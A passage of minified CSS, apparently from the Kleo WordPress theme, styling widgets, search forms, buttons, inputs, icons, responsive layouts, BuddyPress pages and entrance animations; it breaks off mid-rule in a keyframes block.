.cat-count-span{position:absolute;right:0;top:50%;margin-top:-6px;height:12px;line-height:12px;color:#999;font-size:11px}.widget_product_categories li{position:relative;padding-right:20px}.widget_product_categories li:before{content:"\e873";margin-right:10px;font-family:"fontello"}.widget_product_categories .count{position:absolute;right:0;top:50%;margin-top:-6px;height:12px;line-height:12px;color:#999;font-size:11px}.widget_layered_nav li{position:relative}.widget_layered_nav li:before{content:"\e86c";margin-right:10px;font-family:"fontello"}.widget_layered_nav .count{position:absolute;right:0;top:50%;margin-top:-6px;height:12px;line-height:12px;color:#999;font-size:11px}.widget_archive li:before{content:"\e86c";margin-right:10px;font-family:"fontello"}.widget_display_views li:before{content:"\e86c";margin-right:10px;font-family:"fontello"}.widget_recent_entries ul{padding-left:0}.widget_recent_entries li:before{content:"\e86c";margin-right:10px;margin-left:2px;font-family:"fontello";text-decoration:none}.widget_recent_entries .post-date{display:block;font-size:11px;color:#777;margin:5px 0 0}.widget_recent_comments li:before{content:"\e86c";margin-right:10px;font-family:"fontello";text-decoration:none}.widget_rss a.rsswidget{font-weight:bold;font-size:11px;text-transform:uppercase}.widget_rss .rss-date{color:#bbb;font-size:11px}.widget_rss ul li{padding:10px 0}.widget_rss cite{font-style:italic}.widget_rss cite:before{content:"- "}.page-content #searchform{max-width:550px;margin:0 auto;margin-top:30px}.widget .woocommerce-product-search,.widget form#bbp-search-form>div,.page-content #searchform>div,.widget_search #searchform>div{border-radius:22px;height:33px;line-height:30px;padding:4px 5px 0 10px;position:relative;border-style:solid;border-width:1px}.widget .woocommerce-product-search input[type=search],.widget form#bbp-search-form input[type=text],.page-content #searchform input[type=text],.widget_search #searchform input[type=text]{border:none;-webkit-transition:.7s;-moz-transition:.7s;-o-transition:.7s;transition:.7s;color:#bbb;font-weight:normal;background:transparent;box-shadow:none;height:24px;line-height:20px}form#bbp-search-form input[type=text]{margin:0;padding:0;width:100%}.widget .woocommerce-product-search input[type=search]{padding-right:30px}.widget .woocommerce-product-search input[type=search]:focus,.widget form#bbp-search-form input[type=text]:focus,.page-content #searchform input[type=text]:focus,.widget_search #searchform input[type=text]:focus{color:#777}.widget .woocommerce-product-search input[type=submit],.widget form#bbp-search-form input[type=submit],.page-content #searchform input[type=submit],.widget_search #searchform input[type=submit]{border:none;text-indent:-9999em;background:url('[data-uri]') no-repeat;width:24px;height:24px;border-radius:100%;position:relative;float:right;margin-top:-2px}.widget .woocommerce-product-search input[type=submit]:hover,.widget form#bbp-search-form input[type=submit]:hover,.page-content #searchform input[type=submit]:hover,.widget_search #searchform input[type=submit]:hover{background-position:-24px 0}.widget .woocommerce-product-search input[type=submit]{position:absolute;top:5px;right:5px}.kleo-search-form{max-width:700px;margin:0 auto;position:relative}.kleo-search-form #searchform div.input-group{display:inline-block;width:100%;margin:0 auto}.kleo-search-form #searchform .input-group-btn{position:absolute;right:26px;top:30%}.kleo-search-form #searchform .input-lg{height:63px;border-radius:8px;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;background-color:#fff}.kleo-search-form.search-style-transparent #searchform .input-lg{border:none;box-shadow:0 2px 3px 0 rgba(0,0,0,0.2);opacity:.5}.kleo-search-form #searchform .input-lg:focus,.kleo-search-form #searchform .input-lg:active{opacity:1;color:#777}.kleo-search-form #searchform input#searchsubmit{border:none;text-indent:-9999em;background:url('[data-uri]') no-repeat;width:24px;height:24px;border-radius:100%}.kleo-search-form #searchform input#searchsubmit:hover{background-position:-24px 0}.kleo-search-form .kleo_ajax_results{background:#fff;border-radius:8px;margin-top:2px;padding:20px 8px}.kleo_ajax_results:empty{display:none}.kleo-search-form.search-style-default .kleo_ajax_results{box-shadow:0 1px 1px 0 rgba(0,0,0,0.2)}.kleo-search-form.search-style-transparent .kleo_ajax_results{box-shadow:0 2px 3px 0 rgba(0,0,0,0.2)}.kleo-search-form .kleo-ajax-search-loading{position:absolute;right:40px;top:21px;width:auto;font-size:20px}.woocommerce-product-search label.screen-reader-text{display:none}.bbp_widget_login .bbp-logged-in .user-submit{float:left;width:40px;height:40px;overflow:hidden;border-radius:100%;display:inline-block}.bbp_widget_login .bbp-logged-in h4{font-family:inherit;font-size:12px;line-height:20px;margin:0;padding:0 0 0 50px}.bbp_widget_login a.logout-link{padding-left:10px}.bbp_widget_login a.logout-link:after{content:" \2192"}.bbp_widget_login input[type="text"],.bbp_widget_login input[type="password"]{border:1px solid #e5e5e5;height:30px;line-height:30px;padding:0 10px}.bbp_widget_login .button.user-submit{font-size:13px;font-weight:normal;margin:3px 0;min-width:80px;border-radius:2px;-webkit-border-radius:3px;-o-border-radius:3px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;border-style:solid;border-width:1px;transition:all .4s ease-in-out 0s;color:#333}.bbp_widget_login button.user-submit{margin-right:10px}.main-color .bbp_widget_login .button.user-submit:hover,.alternate-color .bbp_widget_login button.user-submit:hover,.bbp_widget_login .button.user-submit:focus,.bbp_widget_login .button.user-submit:active{background-color:#ebebeb;border-color:#adadad;color:#333}.btn{font-size:13px;font-weight:normal;margin:3px 0;min-width:80px;border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;transition:all .4s ease-in-out 0s}.btn.disabled{color:rgba(0,0,0,0.2) !important}.btn:focus{outline:none;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-see-through{background-color:transparent;box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;-o-box-shadow:none !important;opacity:1 !important;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear;border-style:solid;border-width:2px;text-transform:uppercase;letter-spacing:2px;font-size:12px !important;font-weight:bold}.btn-see-through.btn-lg{padding:16px 20px}.col.light .btn-see-through{border:2px solid rgba(255,255,255,0.4);color:#fff}.col.light .btn-see-through:hover{border:2px solid #fff}.col.dark .btn-see-through{border:2px solid rgba(0,0,0,0.1) !important;color:#444 !important}.col.dark .btn-see-through:hover{border:2px solid rgba(0,0,0,0.3) !important}.col.light .btn.btn-see-through.disabled,.col.dark .btn.btn-see-through.disabled{color:#ddd !important}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-link{font-weight:normal;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}.btn i{margin-right:10px}.btn-highlight:active,.btn-highlight.active,.open .dropdown-toggle.btn-highlight{background-image:none}.btn.btn-highlight.style2{letter-spacing:2px;font-size:12px;font-weight:bold;text-transform:uppercase}.btn .btn-twitter{background-color:#00b9f7;color:#fff}.btn .btn-twitter:hover{background-color:#01aee8}.btn .btn-facebook{background-color:#367bb7;color:#fff}.btn .btn-facebook:hover{background-color:#2d70aa}.btn-special{box-shadow:0 0 0 1px #ebebeb;border:5px solid #fff !important;border-radius:30px !important}.btn-subtext small{display:block}.btn.btn-text-animated{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.btn-text-animated span:first-child{display:inline-block;width:100%;height:100%;-webkit-transition:all .3s;-webkit-backface-visibility:hidden;-moz-transition:all .3s;-moz-backface-visibility:hidden;transition:all .3s;backface-visibility:hidden}.btn-text-animated:hover span:first-child{-webkit-transform:translateX(-120%);-moz-transform:translateX(-120%);-ms-transform:translateX(-120%);transform:translateX(-120%)}.btn-text-animated span:last-child{display:inline-block;width:100%;height:100%;-webkit-transition:all .3s;-webkit-backface-visibility:hidden;-moz-transition:all .3s;-moz-backface-visibility:hidden;transition:all .3s;backface-visibility:hidden}.btn-text-animated span:last-child{position:absolute;display:inline-block;width:100%;height:100%;margin-left:auto;margin-right:auto;left:100%;right:0}.btn-text-animated:hover span:last-child{left:0}.btn-app{font-weight:bold;text-align:left}.btn-app i{font-size:34px;line-height:36px;font-weight:normal;float:left;text-align:center;width:34px}.btn-app.btn-xs i{font-size:24px;line-height:32px;width:24px}.btn-app.btn-xs small{line-height:14px;margin-left:34px}.btn-app.btn-xs span{margin-left:34px}.btn-app small{font-size:12px;font-weight:normal;display:block;margin-left:40px}.btn-app span{display:block;margin-left:40px}.btn-group-lg>.btn{border-radius:4px}.btn-or{background:#fff;border:1px solid #ccc;border-radius:50%;color:#666;display:inline-block;font-size:10px;font-style:italic;height:26px;left:50%;line-height:21px;margin:-13px 0 0 -17px;position:absolute;text-align:center;top:50%;width:26px;z-index:11}.btn-group-lg .btn{font-size:14px;padding:16px 26px}.btn-group-or>.btn:first-child:after{background:#fff;border:1px solid #ccc;border-radius:50%;color:#666;display:inline-block;font-size:10px;font-style:italic;height:26px;right:-13px;line-height:21px;position:absolute;text-align:center;top:50%;margin:-13px 0 0 0;width:26px;z-index:999;content:" or "}.btn-group-or>.btn-highlight.btn:first-child:after{color:#fff;border:2px solid #fff}.btn-group-or>.btn-highlight.btn:last-child{margin-left:2px}.btn-lg{padding:14px 20px;font-size:16px;line-height:1.33;border-radius:4px}.btn-sm,.btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px}.kleo-facebook-connect.btn.btn-default{background-color:#3B5997;color:#fff;border-color:#2b4780}.kleo-facebook-connect.btn.btn-default:hover{background-color:#2b4780;color:#fff;border-color:#2b4780}input.form-control.input-xl{padding:25px 20px}.input-group .input-xl,.input-group .btn.btn-xl{margin-top:0}.input-group .btn.btn-xl{padding-right:50px;padding-left:50px}.input-group .btn i{margin-right:0}.input-shadow{box-shadow:6px 0 18px rgba(43,33,47,0.15)}@media (max-width:767px){.input-group .btn.btn-xl{padding-right:30px;padding-left:30px}}.btn.btn-xl{padding:14px 60px;font-size:16px}.btn.btn-xxl{padding:20px 80px;font-size:18px}.btn.btn-boxed-icon.with-icon{position:relative}.btn.btn-boxed-icon.with-icon i{position:absolute;height:100%;left:0;top:0;background:#2b212f;color:#fff;text-align:center;display:inline-block}.btn.btn-boxed-icon.with-icon i{display:-ms-flexbox;display:-webkit-flex;display:flex}.btn.btn-boxed-icon.with-icon i:before{display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center;align-self:center;-webkit-align-self:center}.btn.btn-xs.btn-boxed-icon.with-icon{padding-left:25px}.btn.btn-xs.btn-boxed-icon.with-icon i{width:20px;line-height:20px;font-size:12px}.btn.btn-sm.btn-boxed-icon.with-icon{padding-left:40px}.btn.btn-sm.btn-boxed-icon.with-icon i{width:30px;line-height:27px;font-size:16px}.btn.btn-lg.btn-boxed-icon.with-icon{padding-left:70px}.btn.btn-lg.btn-boxed-icon.with-icon i{width:50px;line-height:49px;font-size:18px}.btn.btn-xl.btn-boxed-icon.with-icon{padding-left:110px}.btn.btn-xl.btn-boxed-icon.with-icon i{width:50px;line-height:50px;font-size:18px}.btn.btn-xxl.btn-boxed-icon.with-icon{padding-left:140px}.btn.btn-xxl.btn-boxed-icon.with-icon i{width:60px;line-height:60px;font-size:20px}.text-uppercase{text-transform:uppercase}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea{border-style:solid;border-width:1px;display:block;margin:0 0 1em;padding:.5em}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{outline:none}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none}.input-lg{line-height:34px}select{height:30px;border-radius:2px;border-style:solid;border-width:1px;outline:none;display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;text-indent:.01px;text-overflow:"";padding:0 30px 0 9px !important}html.no-touch select[multiple]{padding:0 2px 0 0 !important}select:not([multiple]),html.touch select{background:url('[data-uri]') 100% 50% no-repeat}select.input-lg:not([multiple]),html.touch select.input-lg{background-image:url('[data-uri]')}@media screen and (-webkit-min-device-pixel-ratio:0){select{padding-right:35px !important}}select::-ms-expand{display:none}.lt-ie9 select,.lt-ie10 select{background:none;padding-right:3px !important}.label{color:#777;padding:0;font-size:100%}.label-default,.label-primary,.label-success,.label-info,.label-warning,.label-danger{padding:.2em .6em .3em;font-size:75%;color:#fff}.label.label-default a,.label.label-default a:hover,.label.label-primary a{color:#fff}legend{display:block;width:100%;padding:0;margin-bottom:0;font-size:13px;line-height:inherit;color:#777;border:0}.pager li>a,.pager li>span{display:inline-block;padding:5px 10px;min-width:32px;height:32px;border-radius:3px}.pager li>a i,.pager li>span i{margin-left:-14px;margin-right:-14px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:transparent}[class^="icon-"]:before,[class*=" icon-"]:before{font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;margin-right:auto !important;text-align:center;margin-left:auto !important}.icon-large:before{vertical-align:-10%;font-size:1.33333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.14285714em;text-align:right;padding-right:.28571429em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.42857143em}.icons-ul{margin-left:2.14285714em;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-2.14285714em;width:2.14285714em;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:#eeeeee}.icon-light{color:#ffffff}.icon-dark{color:#333333}.icon-border{border:solid 1px #eeeeee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}.custom-color a.kleo-icon-anchor{color:inherit !important;opacity:.8}.custom-color a.kleo-icon-anchor:hover{opacity:1}.no-js ul.nav li.dropdown:hover ul.dropdown-menu{display:block}.no-js a.menu:after,.no-js .dropdown-toggle:after{content:none}.no-js .dropdown-submenu>.dropdown-menu{display:none !important}.no-js .dropdown-submenu:hover>.dropdown-menu{display:block !important}.no-js .kleo-thumbs-animated a{margin-bottom:0}.no-js .kleo-gallery-image span{position:absolute;z-index:0;visibility:hidden}.no-js .kleo-gallery-image span:first-child{position:relative;z-index:1;visibility:visible}.vc-relative{position:relative}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.img-name{background-image:url('../your-image-path/img-name@2x.png')}}.responsive-cols{list-style:none;padding:0;margin-bottom:0}.responsive-cols>*{float:left}.responsive-cols.per-row-6>*{width:16.6%}.responsive-cols.per-row-5>*{width:20%}.responsive-cols.per-row-4>*{width:25%}.responsive-cols.per-row-3>*{width:33.333%}.responsive-cols.per-row-2>*{width:49.9%}@media (min-width:992px) and (max-width:1199px){.responsive-cols>*{width:33.3% !important}.responsive-cols.per-row-2>*{width:49.9% !important}}@media (max-width:991px){.responsive-cols>*{width:49.9% !important}}@media screen and (max-width:480px){.responsive-cols>*{width:100% !important;float:none}}canvas.letitsnow{position:absolute;top:0;z-index:999999;pointer-events:none;left:0}canvas.letitsnow.pos-fixed{position:fixed}.kleo-particles canvas{display:block;vertical-align:bottom}.kleo-particles{position:absolute;width:100%;height:100%;background-image:url("");background-repeat:no-repeat;background-size:cover;background-position:50% 50%;top:0;left:0;right:0;bottom:0;z-index:0}@media (min-width:768px){.template-page.col-sm-push-3{left:-moz-calc(25% - 1px);left:-webkit-calc(25% - 1px);left:-o-calc(25% - 1px);left:calc(25% - 1px)}.template-page.tpl-left.col-sm-push-2{left:-moz-calc(16.6667% - 1px);left:-webkit-calc(16.6667% - 1px);left:-o-calc(16.6667% - 1px);left:calc(16.6667% - 1px)}.template-page.tpl-left.col-sm-push-4{left:-moz-calc(33.3333% - 1px);left:-webkit-calc(33.3333% - 1px);left:-o-calc(33.3333% - 1px);left:calc(33.3333% - 1px)}.template-page.tpl-left.col-sm-push-5{left:-moz-calc(41.6667% - 1px);left:-webkit-calc(41.6667% - 1px);left:-o-calc(41.6667% - 1px);left:calc(41.6667% - 1px)}.template-page.col-sm-push-6{left:-moz-calc(50% - 1px);left:-webkit-calc(50% - 1px);left:-o-calc(50% - 1px);left:calc(50% - 1px)}.template-page.tpl-3ll.col-sm-push-6{left:-moz-calc(50% - 2px);left:-webkit-calc(50% - 2px);left:-o-calc(50% - 2px);left:calc(50% - 2px)}.sidebar-3ll.col-sm-4{right:-moz-calc(33.3334% - 2px);right:-webkit-calc(33.3334% - 2px);right:-o-calc(33.3334% - 2px);right:calc(33.3334% - 2px)}.sidebar-3ll.col-sm-2{right:-moz-calc(66.6667% - 2px);right:-webkit-calc(66.6667% - 2px);right:-o-calc(66.6667% - 2px);right:calc(66.6667% - 2px)}.sidebar-extra.sidebar-3ll{margin-left:-1px}.sidebar-extra.sidebar-3lr{left:-1px}.sidebar-extra.sidebar-3lr.col-sm-3{left:-2px}}@media (min-width:1200px){#productModal .product-info{padding:20px 30px 0 0}}@media screen and (max-width:480px){.kleo-quick-contact-wrapper{display:none}#buddypress div#item-nav{border-bottom:0;padding:20px}.buddypress div#item-header div#item-header-content p:first-child{height:20px;-webkit-line-clamp:1;max-width:90%;margin:10px auto 10px}#buddypress div#item-nav .responsive-tabs{height:auto !important}#buddypress div#item-nav .tabdrop .dropdown-menu li a{height:43px;line-height:43px}#buddypress div#item-nav ul li a:before{margin-bottom:0 !important}#buddypress div#item-nav ul li.dropdown a.dropdown-toggle:before{background:#fafafa}#buddypress div.message-search{width:100%;display:block;margin-top:10px}#buddypress li div.item{margin-left:0}#buddypress #groups-list .group-inner-list{overflow:auto}.hr-title.hr-full,.hr-title.hr-long,.hr-title.hr-short{width:100% !important}#buddypress div#item-nav .responsive-tabs{height:auto}#item-nav .tabdrop .dropdown-menu{margin:11px 0 0 !important}#buddypress div.activity-comments{margin-left:0}.carousel-prev,.carousel-next,.kleo-woo-prev,.kleo-woo-next,.kleo-thumbs-prev,.kleo-thumbs-next{display:none !important}.logo,.logo a{overflow:hidden}.logo img{height:auto}#comments .comment-respond,#comments-list .comment-respond{margin-left:0}.kleo-mfp-zoom .mfp-container{padding:0;margin:0 auto;max-width:initial}}@media screen and (max-width:400px){.kleo-carousel li article{padding-right:1px !important}.kleo-carousel{padding-left:0 !important}}@media screen and (max-width:767px){.template-page.no-sidebar .wrap-content,.template-page.col-sm-push-3 .wrap-content,.template-page.tpl-3ll .wrap-content,.sidebar-main.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3lr .inner-content,.sidebar-extra.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3ll .inner-content,.template-page.tpl-3lr .wrap-content,.template-page.tpl-3rr .wrap-content,.sidebar-main.sidebar-3lr .inner-content,.sidebar-main.sidebar-3ll .inner-content,.sidebar-main.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3ll .inner-content,.template-page .wrap-content,.sidebar-left .inner-content,.template-page.tpl-right .wrap-content,.sidebar-right .inner-content{padding-left:0;padding-right:0}.template-page,.template-page.tpl-left,.template-page.tpl-3ll,.sidebar-extra.sidebar-3ll,.sidebar-extra.sidebar-3lr,.sidebar-extra.sidebar-3rr,.sidebar-right,.sidebar-main.sidebar-3rr,.sidebar-left,.sidebar-extra.sidebar-3ll,.sidebar-main.sidebar-3ll,.sidebar-main.sidebar-3lr,.sidebar-main.sidebar-3rr{border:0}.page-boxed .template-page.tpl-right .wrap-content{padding-right:0}.page-boxed .sidebar-right .inner-content{padding-left:0}.page-boxed .template-page.tpl-left .wrap-content{padding-left:0}.page-boxed .sidebar-left .inner-content{padding-right:0}article .article-meta,.single-attachment .entry-header{width:100%;float:none;text-align:left;margin-bottom:10px}.posts-listing.standard-listing.with-meta .article-title,.single .with-meta .article-media,.posts-listing.standard-listing.with-meta .article-media,.single .container .with-meta .article-content,.posts-listing.standard-listing.with-meta .article-content,.single-attachment .entry-content{margin-left:0}#image-navigation{padding-left:0}.vertical-col .col-sm-1,.vertical-col .col-sm-2,.vertical-col .col-sm-3,.vertical-col .col-sm-4,.vertical-col .col-sm-5,.vertical-col .col-sm-6,.vertical-col .col-sm-7,.vertical-col .col-sm-8,.vertical-col .col-sm-9,.vertical-col .col-sm-10,.vertical-col .col-sm-11,.vertical-col .col-sm-12{display:block}.vertical-col .container-full .row:first-child,.vertical-col>.section-container .row:first-child{display:block;width:auto}#main-container .template-page.tpl-3ll,#main-container .sidebar.sidebar-3ll,#main-container .template-page.tpl-3rr,#main-container .sidebar.sidebar-3rr,#main-container .template-page.tpl-3lr,#main-container .sidebar.sidebar-3lr{margin-bottom:0;padding-bottom:0}#main-container>.row{display:block}}@media (min-width:768px) and (max-width:991px){.tpl-right article .article-meta,.tpl-left article .article-meta{width:100%;float:none;text-align:left;margin-bottom:10px}.tpl-right.posts-listing.standard-listing.with-meta .article-title,.single .tpl-right.with-meta .article-media,.tpl-right.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-right.with-meta .article-content,.tpl-right.posts-listing.standard-listing.with-meta .article-content,.tpl-left.posts-listing.standard-listing.with-meta .article-title,.single .tpl-left.with-meta .article-media,.tpl-left.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-left.with-meta .article-content,.tpl-left.posts-listing.standard-listing.with-meta .article-content{margin-left:0}.tpl-right article .article-meta .entry-date,.tpl-right article .article-meta .post-meta,.tpl-left article .article-meta .entry-date,.tpl-left article .article-meta .post-meta{width:auto;font-family:inherit;font-size:inherit}.tpl-right article .article-meta .post-meta .meta-links,.tpl-right article .article-meta .post-meta a.post-time:after,.tpl-right article .article-meta .post-meta .meta-comment-count,.tpl-left article .article-meta .post-meta .meta-links,.tpl-left article .article-meta .post-meta a.post-time:after,.tpl-left article .article-meta .post-meta .meta-comment-count{display:inline}#bbpress-forums form#bbp-search-form{width:96%}#bbpress-forums #bbp-search-form input[type=text],#bbpress-forums #bbp-search-form input[type=text]{min-width:inherit;width:90%}#bbpress-forums #bbp-search-form input[type=text]:focus,#bbpress-forums #bbp-search-form input[type=text]:focus{min-width:inherit}}.article-content .bbp-search-form{padding:0 5px}@media (min-width:767px){.article-content .bbp-search-form .input-group{max-width:500px}.navbar-collapse.collapse{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.widget form#bbp-search-form input[type=text],.widget_search #searchform input[type=text]{max-width:110px}#bbpress-forums form#bbp-search-form{width:99%}}@media (min-width:1440px){.container{max-width:1280px}}.touch-device{display:none}@media (max-width:991px){section.bg-full-video .mejs-mediaelement{display:none}section.bg-full-video .mejs-poster{display:block !important}.post-image img{width:100%}article .article-meta .entry-date,article .article-meta .post-meta,.single-attachment .post-time{width:auto;font-family:inherit;font-size:inherit}article .article-meta .post-meta .meta-links,article .article-meta .post-meta .avatar,article .article-meta .post-meta .meta-author img,article .article-meta .post-meta .meta-author .author-name,article .article-meta .post-meta a.post-time:after,article .article-meta .post-meta .meta-comment-count{display:inline}article .article-meta .post-meta .meta-author,article .article-meta .post-meta .meta-author img{float:none}article .article-meta .post-meta .meta-author img{width:25px}}.kleo-transform .animated.animate-when-visible,.kleo-transform .animated.animate-when-almost-visible,.cul{opacity:0}.kleo-transform .animated.start-animation.top-to-bottom,.popover.top,.tooltip.top{-webkit-animation:kleo-ttb .8s 1 cubic-bezier(.175, .885, .32, 1.275);-moz-animation:kleo-ttb .8s 1 cubic-bezier(.175, .885, .32, 1.275);-o-animation:kleo-ttb .8s 1 cubic-bezier(.175, .885, .32, 1.275);animation:kleo-ttb .8s 1 cubic-bezier(.175, .885, .32, 1.275);opacity:1}.kleo-transform .animated.start-animation.bottom-to-top,.popover.bottom,.tooltip.bottom{-webkit-animation:kleo-btt .8s 1 cubic-bezier(.165, .84, .44, 1);-moz-animation:kleo-btt .8s 1 cubic-bezier(.165, .84, .44, 1);-o-animation:kleo-btt .8s 1 cubic-bezier(.165, .84, .44, 1);animation:kleo-btt .8s 1 cubic-bezier(.165, .84, .44, 1);opacity:1}.kleo-transform .animated.start-animation.left-to-right,.popover.left,.tooltip.left{-webkit-animation:kleo-ltr .8s 1 cubic-bezier(.175, .885, .32, 1.275);-moz-animation:kleo-ltr .8s 1 cubic-bezier(.175, .885, .32, 1.275);-o-animation:kleo-ltr .8s 1 cubic-bezier(.175, .885, .32, 1.275);animation:kleo-ltr .8s 1 cubic-bezier(.175, .885, .32, 1.275);opacity:1}.kleo-transform .animated.start-animation.right-to-left,.popover.right,.tooltip.right{-webkit-animation:kleo-rtl .8s 1 cubic-bezier(.175, .885, .32, 1.275);-moz-animation:kleo-rtl .8s 1 cubic-bezier(.175, .885, .32, 1.275);-o-animation:kleo-rtl .8s 1 cubic-bezier(.175, .885, .32, 1.275);animation:kleo-rtl .8s 1 cubic-bezier(.175, .885, .32, 1.275);opacity:1}@-webkit-keyframes kleo-ltr{0%{-webkit-transform:translate(-10%, 0);opacity:0}100%{-webkit-transform:translate(0, 0);opacity:1}}@-moz-keyframes kleo-ltr{0%{-moz-transform:translate(-10%, 0);opacity:0}100%{-moz-transform:translate(0, 0);opacity:1}}@-o-keyframes kleo-ltr{0%{-o-transform:translate(-10%, 0);opacity:0}100%{-o-transform:translate(0, 0);opacity:1}}@keyframes kleo-ltr{0%{transform:translate(-10%, 0);opacity:0}100%{transform:translate(0, 0);opacity:1}}@-webkit-keyframes kleo-rtl{0%{-webkit-transform:translate(10%, 0);opacity:0}100%{-webkit-transform:translate(0, 0);opacity:1}}@-moz-keyframes kleo-rtl{0%{-moz-transform:translate(10%, 0);opacity:0}100%{-moz-transform:translate(0, 0);opacity:1}}@-o-keyframes kleo-rtl{0%{-o-transform:translate(10%, 0);opacity:0}100%{-o-transform:translate(0, 0);opacity:1}}@keyframes kleo-rtl{0%{transform:translate(10%, 0);opacity:0}100%{transform:translate(0, 0);opacity:1}}@-webkit-keyframes kleo-btt{0%{-webkit-transform:translate(0, 50%);opacity:0}100%{-webkit-transform:translate(0, 0);opacity:1}}@-moz-keyframes kleo-btt{0%{-moz-transform:translate(0, 50%);opacity:0}100%{-moz-transform:translate(0, 0);opacity:1}}@-o-keyframes kleo-btt{0%{-o-transform:translate(0, 50%);opacity:0}100%{-o-transform:translate(0, 0);opacity:1}}@keyframes kleo-btt{0%{transform:translate(0, 50%);opacity:0}100%{transform:translate(0, 0);opacity:1}}@-webkit-keyframes kleo-ttb{0%{-webkit-transform:translate(0, -10%);opacity:0}100%{-webkit-transform:translate(0, 0);opacity:1}}@-moz-keyframes kleo-ttb{0%{-moz-transform:translate(0, -10%);opacity:0}100%{-moz-transform:translate(0, 0);opacity:1}}@-o-keyframes kleo-ttb{0%{-o-transform:translate(0, -10%);opacity:0}100%{-o-transform:translate(0, 0);opacity:1}}@keyframes kleo-ttb{0%{transform:translate(0, -10%);opacity:0}100%{transform:translate(0, 0);opacity:1}}.kleo-transform .one-by-one-animated .el-appear,.kleo-transform .multi-columns-row .one-by-one-animated .el-appear,.kleo-transform .kleo-thumbs-animated.th-appear img,.kleo-transform .el-appear{opacity:.1;-moz-transform:scale(.5);-webkit-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.kleo-transform .multi-columns-row .el-appear{opacity:1;-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.kleo-transform .one-by-one-animated .start-animation .el-appear,.kleo-transform .kleo-thumbs-animated.th-appear img.start-animation,.kleo-transform .start-animation.el-appear{-webkit-animation:kleo_appear 1s 1 cubic-bezier(.175, .885, .32, 1.275);-moz-animation:kleo_appear 1s 1 cubic-bezier(.175, .885, .32, 1.275);-o-animation:kleo_appear 1s 1 cubic-bezier(.175, .885, .32, 1.275);animation:kleo_appear 1s 1 cubic-bezier(.175, .885, .32, 1.275);opacity:1;-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}@-webkit-keyframes kleo_appear{0%{-webkit-transform:scale(.5);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes kleo_appear{0%{-moz-transform:scale(.5);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes 